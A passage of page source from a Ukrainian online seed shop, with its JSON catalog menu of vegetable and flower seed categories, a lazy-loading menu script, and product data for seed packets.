\u043e\u0432\u043e\u0447\u0456\u0432","img":"200110","child":[{"rid":null,"href":"\/catalog\/cat\/476\/","column":"13","id":"7616","level":"3","parent":"7335","nameru":"\u0410\u0440\u0431\u0443\u0437","nameua":"\u041a\u0430\u0432\u0443\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/468\/","column":"13","id":"7614","level":"3","parent":"7335","nameru":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","nameua":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/470\/","column":"13","id":"7615","level":"3","parent":"7335","nameru":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","nameua":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/473\/","column":"13","id":"7617","level":"3","parent":"7335","nameru":"\u041c\u043e\u0440\u043a\u043e\u0432\u044c","nameua":"\u041c\u043e\u0440\u043a\u0432\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/481\/","column":"13","id":"7618","level":"3","parent":"7335","nameru":"\u041e\u0433\u0443\u0440\u0446\u044b","nameua":"\u041e\u0433\u0456\u0440\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/467\/","column":"13","id":"7619","level":"3","parent":"7335","nameru":"\u0422\u043e\u043c\u0430\u0442","nameua":"\u0422\u043e\u043c\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/171\/","column":"13","id":"7623","level":"3","parent":"7335","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u043e\u0432\u043e\u0449\u0438","nameua":"\u0406\u043d\u0448\u0456 \u0437\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0456 \u043e\u0432\u043e\u0447\u0456","child":[]}]},{"rid":"2149","href":"\/catalog\/cat\/lyk_chesnok_kartoshka_i_gribi\/","column":"13","id":"7340","level":"2","parent":"7325","nameru":"\u041a\u0430\u0440\u0442\u043e\u0448\u043a\u0430, \u043b\u0443\u043a \u0438 \u0447\u0435\u0441\u043d\u043e\u043a","nameua":"\u041a\u0430\u0440\u0442\u043e\u043f\u043b\u044f, \u0446\u0438\u0431\u0443\u043b\u044f \u0442\u0430 \u0447\u0430\u0441\u043d\u0438\u043a","img":"200273","child":[{"rid":null,"href":"\/catalog\/cat\/batat_sladkii_kartofel\/","column":"13","id":"8064","level":"3","parent":"7340","nameru":"\u0411\u0430\u0442\u0430\u0442 (\u0441\u043b\u0430\u0434\u043a\u0438\u0439 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c)","nameua":"\u0411\u0430\u0442\u0430\u0442 (\u0441\u043e\u043b\u043e\u0434\u043a\u0430 \u043a\u0430\u0440\u0442\u043e\u043f\u043b\u044f)","child":[]},{"rid":null,"href":"\/catalog\/cat\/lyk_sevok\/","column":"13","id":"7660","level":"3","parent":"7340","nameru":"\u041b\u0443\u043a \u0441\u0435\u0432\u043e\u043a","nameua":"\u0426\u0438\u0431\u0443\u043b\u044f \u0441\u0456\u044f\u043d\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/rokambol\/","column":"13","id":"7663","level":"3","parent":"7340","nameru":"\u041b\u0443\u043a\u043e-\u0447\u0435\u0441\u043d\u043e\u043a (\u0440\u043e\u043a\u0430\u043c\u0431\u043e\u043b\u044c)","nameua":"\u0426\u0438\u0431\u0443\u043b\u044f-\u0447\u0430\u0441\u043d\u0438\u043a (\u0440\u043e\u043a\u0430\u043c\u0431\u043e\u043b\u044c)","child":[]},{"rid":null,"href":"\/catalog\/cat\/67\/","column":"13","id":"7661","level":"3","parent":"7340","nameru":"\u041c\u0438\u0446\u0435\u043b\u0438\u0439 \u0433\u0440\u0438\u0431\u043e\u0432","nameua":"\u041c\u0456\u0446\u0435\u043b\u0456\u0439 \u0433\u0440\u0438\u0431\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/posevnoy_chesnok\/","column":"13","id":"7662","level":"3","parent":"7340","nameru":"\u041f\u043e\u0441\u0435\u0432\u043d\u043e\u0439 \u0447\u0435\u0441\u043d\u043e\u043a","nameua":"\u041f\u043e\u0441\u0456\u0432\u043d\u0438\u0439 \u0447\u0430\u0441\u043d\u0438\u043a","child":[]}]}],"14":[{"rid":"91","href":"\/catalog\/cat\/65\/","column":"14","id":"7334","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","img":"200103","child":[{"rid":null,"href":"\/catalog\/cat\/85\/","column":"13","id":"7604","level":"3","parent":"7334","nameru":"\u0410\u0441\u0442\u0440\u0430","nameua":"\u0410\u0441\u0442\u0440\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/86\/","column":"13","id":"7605","level":"3","parent":"7334","nameru":"\u0411\u0430\u0440\u0445\u0430\u0442\u0446\u044b","nameua":"\u0427\u043e\u0440\u043d\u043e\u0431\u0440\u0438\u0432\u0446\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/110\/","column":"13","id":"7606","level":"3","parent":"7334","nameru":"\u0413\u0432\u043e\u0437\u0434\u0438\u043a\u0430","nameua":"\u0413\u0432\u043e\u0437\u0434\u0438\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/131\/","column":"13","id":"7607","level":"3","parent":"7334","nameru":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","nameua":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/90\/","column":"13","id":"7608","level":"3","parent":"7334","nameru":"\u0414\u0435\u043b\u044c\u0444\u0438\u043d\u0438\u0443\u043c","nameua":"\u0414\u0435\u043b\u044c\u0444\u0456\u043d\u0456\u0443\u043c","child":[]},{"rid":null,"href":"\/catalog\/cat\/104\/","column":"13","id":"7609","level":"3","parent":"7334","nameru":"\u0418\u043f\u043e\u043c\u0435\u044f","nameua":"\u0406\u043f\u043e\u043c\u0435\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/103\/","column":"13","id":"7610","level":"3","parent":"7334","nameru":"\u041b\u044e\u043f\u0438\u043d","nameua":"\u041b\u044e\u043f\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/130\/","column":"13","id":"7611","level":"3","parent":"7334","nameru":"\u041c\u0430\u043b\u044c\u0432\u0430 (\u0428\u0442\u043e\u043a \u0440\u043e\u0437\u0430)","nameua":"\u041c\u0430\u043b\u044c\u0432\u0430 (\u0428\u0442\u043e\u043a \u0442\u0440\u043e\u044f\u043d\u0434\u0430)","child":[]},{"rid":null,"href":"\/catalog\/cat\/92\/","column":"13","id":"7612","level":"3","parent":"7334","nameru":"\u041f\u0435\u0442\u0443\u043d\u0438\u044f","nameua":"\u041f\u0435\u0442\u0443\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/96\/","column":"13","id":"7629","level":"3","parent":"7334","nameru":"\u041f\u043e\u0434\u0441\u043e\u043b\u043d\u0435\u0447\u043d\u0438\u043a","nameua":"\u0421\u043e\u043d\u044f\u0448\u043d\u0438\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/107\/","column":"13","id":"7630","level":"3","parent":"7334","nameru":"\u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a","nameua":"\u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/101\/","column":"13","id":"7631","level":"3","parent":"7334","nameru":"\u0426\u0438\u043d\u043d\u0438\u044f","nameua":"\u0426\u0456\u043d\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/65\/","column":"13","id":"7613","level":"3","parent":"7334","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0406\u043d\u0448\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","child":[]}]},{"rid":"357","href":"\/catalog\/cat\/513\/","column":"14","id":"7336","level":"2","parent":"7325","nameru":"\u0417\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0417\u0430\u043a\u043e\u0440\u0434\u043e\u043d\u043d\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","img":"200105","child":[{"rid":null,"href":"\/catalog\/cat\/487\/","column":"13","id":"7624","level":"3","parent":"7336","nameru":"\u0410\u0441\u0442\u0440\u0430","nameua":"\u0410\u0441\u0442\u0440\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/489\/","column":"13","id":"7625","level":"3","parent":"7336","nameru":"\u0412\u0438\u043e\u043b\u0430","nameua":"\u0412\u0456\u043e\u043b\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/494\/","column":"13","id":"7626","level":"3","parent":"7336","nameru":"\u0414\u0435\u043b\u044c\u0444\u0438\u043d\u0438\u0443\u043c","nameua":"\u0414\u0435\u043b\u044c\u0444\u0456\u043d\u0456\u0443\u043c","child":[]},{"rid":null,"href":"\/catalog\/cat\/479\/","column":"13","id":"7632","level":"3","parent":"7336","nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0456 \u043a\u0432\u0456\u0442\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/500\/","column":"13","id":"7627","level":"3","parent":"7336","nameru":"\u041c\u0430\u043a \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439","nameua":"\u041c\u0430\u043a \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/504\/","column":"13","id":"7628","level":"3","parent":"7336","nameru":"\u041f\u0435\u0442\u0443\u043d\u0438\u044f","nameua":"\u041f\u0435\u0442\u0443\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/513\/","column":"13","id":"7633","level":"3","parent":"7336","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0406\u043d\u0448\u0456 \u0437\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0456 \u043a\u0432\u0456\u0442\u0438","child":[]}]}],"15":[{"rid":null,"href":null,"column":"15","id":"7337","level":"2","parent":"7325","nameru":"\u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0444\u0430\u0441\u043e\u0432\u043a\u0438 \u0441\u0435\u043c\u044f\u043d","nameua":"\u0412\u0430\u0440\u0456\u0430\u043d\u0442\u0438 \u0444\u0430\u0441\u0443\u0432\u0430\u043d\u043d\u044f \u043d\u0430\u0441\u0456\u043d\u043d\u044f","img":"5416066","child":[{"rid":null,"href":"\/catalog\/cat\/seeds_in_the_package\/","column":"13","id":"7636","level":"3","parent":"7337","nameru":"\u0412 \u043c\u0430\u043b\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u0423 \u043c\u0430\u043b\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/seeds_in_large_package\/","column":"13","id":"7642","level":"3","parent":"7337","nameru":"\u0412 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u0423 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/93\/","column":"13","id":"7634","level":"3","parent":"7337","nameru":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441","nameua":"\u041d\u0430 \u0432\u0430\u0433\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/64\/","column":"13","id":"7640","level":"3","parent":"7337","nameru":"\u041d\u0430 \u043b\u0435\u043d\u044c\u0442\u0435","nameua":"\u041d\u0430 \u043b\u0456\u043d\u043e\u0449\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_v_plastikovoy_banke_do_50g\/","column":"13","id":"7635","level":"3","parent":"7337","nameru":"\u0412 \u0431\u0430\u043d\u043a\u0435 50-500 \u0433","nameua":"\u0423 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u0456\u0439 \u0431\u0430\u043d\u0446\u0456 50 \u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/229\/","column":"13","id":"7637","level":"3","parent":"7337","nameru":"\u0412 \u0437\u0438\u043f\u043f\u0435\u0440\u0435 100-500 \u0433","nameua":"\u0423 \u0437\u0438\u043f\u043f\u0435\u0440\u0456 100-500 \u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_po_3kg\/","column":"13","id":"7638","level":"3","parent":"7337","nameru":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 3 \u043a\u0433","nameua":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 3 \u043a\u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/v_upakovke_ot_5kg\/","column":"13","id":"7639","level":"3","parent":"7337","nameru":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 \u043e\u0442 5 \u043a\u0433","nameua":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 \u0432\u0456\u0434 5 \u043a\u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/then_if\/","column":"13","id":"7641","level":"3","parent":"7337","nameru":"\u041c\u0438\u043a\u0440\u043e\u0437\u0435\u043b\u0435\u043d\u044c","nameua":"\u041c\u0456\u043a\u0440\u043e\u0437\u0435\u043b\u0435\u043d\u044c","child":[]}]},{"rid":"202","href":"\/catalog\/cat\/193\/","column":"15","id":"7338","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u041e\u043f\u0442\u043e\u043c","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u041e\u043f\u0442\u043e\u043c","img":"200314","child":[{"rid":null,"href":"\/catalog\/cat\/semena_na_razves_optom\/","column":"13","id":"7643","level":"3","parent":"7338","nameru":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441","nameua":"\u041d\u0430 \u0432\u0430\u0433\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/194\/","column":"13","id":"7645","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0435\u0439 \u043f\u0430\u043a\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u043f\u0430\u043a\u0435\u0442\u043e\u0432\u0430\u043d\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/207\/","column":"13","id":"7644","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0435\u0439 \u0432 \u0437\u0438\u043f\u043f\u0435\u0440\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u0432 \u0437\u0438\u043f\u0435\u0440\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/vegetable_seeds_in_bp\/","column":"13","id":"7649","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0438 \u0432 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u0443 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/337\/","column":"13","id":"7647","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u043e\u0432 \u043f\u0430\u043a\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435","nameua":"\u041a\u0432\u0456\u0442\u0456\u0432 \u043f\u0430\u043a\u0435\u0442\u043e\u0432\u0430\u043d\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/111\/","column":"13","id":"7646","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u043e\u0432 \u0432 \u0437\u0438\u043f\u043f\u0435\u0440\u0435","nameua":"\u041a\u0432\u0456\u0442\u0456\u0432 \u0443 \u0437\u0438\u043f\u043f\u0435\u0440\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/flower_seeds_in_a_large_package\/","column":"13","id":"7650","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u044b \u0432 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u041a\u0432\u0456\u0442\u0438 \u0443 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/339\/","column":"13","id":"7648","level":"3","parent":"7338","nameru":"\u0413\u0430\u0437\u043e\u043d\u043d\u044b\u0445 \u0442\u0440\u0430\u0432\u044b","nameua":"\u0413\u0430\u0437\u043e\u043d\u043d\u0456 \u0442\u0440\u0430\u0432\u0438","child":[]}]},{"rid":"4479","href":"\/catalog\/cat\/drugie_razdely_semyan\/","column":"15","id":"7339","level":"2","parent":"7325","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u044b \u0441\u0435\u043c\u044f\u043d","nameua":"\u0406\u043d\u0448\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0438 \u043d\u0430\u0441\u0456\u043d\u043d\u044f","img":"4421594","child":[{"rid":null,"href":"\/catalog\/cat\/176\/","column":"13","id":"7655","level":"3","parent":"7339","nameru":"\u0414\u043b\u044f \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0430\u0441\u0441\u0430\u0434\u044b","nameua":"\u0414\u043b\u044f \u0432\u0438\u0440\u043e\u0449\u0443\u0432\u0430\u043d\u043d\u044f \u0440\u043e\u0437\u0441\u0430\u0434\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/117\/","column":"13","id":"7653","level":"3","parent":"7339","nameru":"\u0413\u0430\u0437\u043e\u043d\u043d\u044b\u0435 \u0442\u0440\u0430\u0432\u044b \u0438 \u0441\u043c\u0435\u0441\u0438","nameua":"\u0413\u0430\u0437\u043e\u043d\u043d\u0456 \u0442\u0440\u0430\u0432\u0438 \u0442\u0430 \u0441\u0443\u043c\u0456\u0448\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_zernovykh_i_maslichnykh_kultur\/","column":"13","id":"7658","level":"3","parent":"7339","nameru":"\u0417\u0435\u0440\u043d\u043e\u0432\u044b\u0435 \u0438 \u043c\u0430\u0441\u043b\u0438\u0447\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u0417\u0435\u0440\u043d\u043e\u0432\u0456 \u0442\u0430 \u043e\u043b\u0456\u0439\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/sets_of_seeds_super\/","column":"13","id":"7651","level":"3","parent":"7339","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b \u0441\u0435\u043c\u044f\u043d","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438 \u043d\u0430\u0441\u0456\u043d\u043d\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/69\/","column":"13","id":"7654","level":"3","parent":"7339","nameru":"\u041b\u0435\u043a\u0430\u0440\u0441\u0442\u0432. \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u0438 \u0442\u0440\u0430\u0432\u044b","nameua":"\u041b\u0456\u043a\u0430\u0440\u0441\u044c\u043a\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438 \u0442\u0430 \u0442\u0440\u0430\u0432\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/spicy_seeds_and_green_crops\/","column":"13","id":"7656","level":"3","parent":"7339","nameru":"\u041f\u0440\u044f\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u041f\u0440\u044f\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/169\/","column":"13","id":"7659","level":"3","parent":"7339","nameru":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u044b \u0438 \u043a\u043e\u0440\u043c\u043e\u0432\u044b\u0435","nameua":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u0438 \u0442\u0430 \u043a\u043e\u0440\u043c\u043e\u0432\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/435\/","column":"13","id":"7657","level":"3","parent":"7339","nameru":"\u0422\u0430\u0431\u0430\u043a \u043a\u0443\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","nameua":"\u0422\u044e\u0442\u044e\u043d \u043a\u0443\u0440\u0438\u043b\u044c\u043d\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/eksklyuzivnye_semena\/","column":"13","id":"7652","level":"3","parent":"7339","nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":[]}]}]}}}},
                    })
                })
                    .then(function (r) {
                        return r.text();
                    })
                    .then(function (html) {
                        let wrap = document.getElementById('fcl');
                        wrap.innerHTML = html;
                        wrap.hidden = false;
                        loadJs('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/script.min.js');
                    })
                    .catch(function (e) {
                        console.error('FCMenu load failed', e);
                    });
            }

            // Инициализация: ищем бургер
            let burger = document.querySelectorAll('.full-catalog');
            if (burger) {
                burger.forEach((el) => {
                    el.addEventListener('click', loadMenu, {once: true});
                    el.addEventListener('mouseenter', function () {
                        if (!loaded) loadMenu();
                    }, {once: true});
                })
            }
        })();
    });
</script>

<script type="ecd4a80bc92cfdc58b337353-text/javascript">
        window.productsObject = window.productsObject || {};
    window.productsObject[1106] = {
        "id": "1106",
        "name": "Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г",
        "quantity": "1",
        "price": "16.45",
        "category": "84",
        "scu": "10766"
    }
</script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript">
        window.productsObject = window.productsObject || [];
    </script><script type="ecd4a80bc92cfdc58b337353-text/javascript"> window.productsObject = window.productsObject || [];</script><script type="ecd4a80bc92cfdc58b337353-text/javascript">
            $(document).ready(function (){
            let elemList_rek_items = new elementListSlider({"ITEMS":[{"ID":"219261","LINK":"\/catalog\/item\/mattiola_tsaritsa_nochi_tm_solnechnyy_mart_5g\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/298\/240_339_1\/2uk2x6rg5beluwhaetnen2tiskjt34t4.jpeg","NAME":"\u041c\u0430\u0442\u0442\u0438\u043e\u043b\u0430 &quot;\u0426\u0430\u0440\u0438\u0446\u0430 \u043d\u043e\u0447\u0438&quot; \u0422\u041c &quot;\u0421\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0440\u0442&quot; 5\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"187850","PRICE":13.3,"CATALOG_QUANTITY":"216"},{"ID":"215574","LINK":"\/catalog\/item\/tomat_sarandipiti_tm_solnechnyy_mart_10sht\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/819\/240_339_1\/zt2st9hla1c3uhxs0hnd94d3fs3c4mb8.jpeg","NAME":"\u0422\u043e\u043c\u0430\u0442 &quot;\u0421\u0430\u0440\u0430\u043d\u0434\u0438\u043f\u0438\u0442\u0438&quot; \u0422\u041c &quot;\u0421\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0440\u0442&quot; 10\u0448\u0442","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"184084","PRICE":23.75,"CATALOG_QUANTITY":"7"},{"ID":"215536","LINK":"\/catalog\/item\/dynya_rannyaya_galiya_tm_solnechnyy_mart_20sht\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/b32\/240_339_1\/v96hq0qsgx61cy8jqcuhzyoibqjogxfl.jpeg","NAME":"\u0414\u044b\u043d\u044f &quot;\u0420\u0430\u043d\u043d\u044f\u044f \u0413\u0430\u043b\u0438\u044f&quot; \u0422\u041c &quot;\u0421\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0440\u0442&quot; 20\u0448\u0442","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"184040","PRICE":13.3,"CATALOG_QUANTITY":"56"},{"ID":"215060","LINK":"\/catalog\/item\/ogurets_ayaks_f1_tm_good_seeds_20sht\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/fdb\/240_339_1\/cx4s53wagbo21mxc5pu5z4urws2zb7ss.jpeg","NAME":"\u041e\u0433\u0443\u0440\u0435\u0446 &quot;\u0410\u044f\u043a\u0441 F1&quot; \u0422\u041c &quot;Good Seeds&quot; 20\u0448\u0442","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"183630","PRICE":56,"CATALOG_QUANTITY":"186"},{"ID":"69702","LINK":"\/catalog\/item\/semennoy_sredneranniy_kartofel_arizona_universvlnoe_primenenie_1_reproduktsiya_1kg\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/370\/240_339_1\/j220jk3v2t75v4bhmxlgtu407zho3u5p.jpeg","NAME":"\u041a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c &quot;\u0410\u0440\u0438\u0437\u043e\u043d\u0430&quot; \u0441\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u0440\u0430\u043d\u043d\u0438\u0439 (1 \u0440\u0435\u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u044f) 1\u043a\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"51765","PRICE":139,"CATALOG_QUANTITY":"20"},{"ID":"65780","LINK":"\/catalog\/item\/eksklyuziv_luko_chesnok_tsarskaya_korona_tsar_s_crown_premialnyy_krupnyy_sort_10_sht\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/f35\/240_339_1\/xggluh1pd4m4eivri48fs5wg9wubs96u.jpeg","NAME":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! \u041b\u0443\u043a\u043e-\u0447\u0435\u0441\u043d\u043e\u043a  &quot;\u0426\u0430\u0440\u0441\u043a\u0430\u044f \u041a\u043e\u0440\u043e\u043d\u0430&quot; (Tsar`s crown) (\u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0441\u043e\u0440\u0442, \u0432\u043e\u0437\u0434\u0443\u0448\u043d\u044b\u0435 \u0441\u0435\u043c\u0435\u043d\u0430)  10 \u0431\u0443\u043b\u044c\u0431\u043e\u0447\u0435\u043a \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 